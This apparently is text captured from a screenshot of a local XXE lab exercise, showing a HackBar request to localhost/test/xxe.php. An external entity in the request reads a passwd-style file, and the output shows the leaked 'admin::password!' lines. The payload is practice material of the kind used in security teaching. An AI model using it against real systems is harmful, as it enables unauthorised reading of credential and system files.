 SimpleXMLElement Object
(
[test] => SimpleXMLElement Object
(
[test] => admin::password!
test::passwd!
)
)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/test/xxe.php?xml=<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///E://phpStudy/PHPTutorial/WWW/etc/passwd.txt">
]>
<abc>%26test;</abc>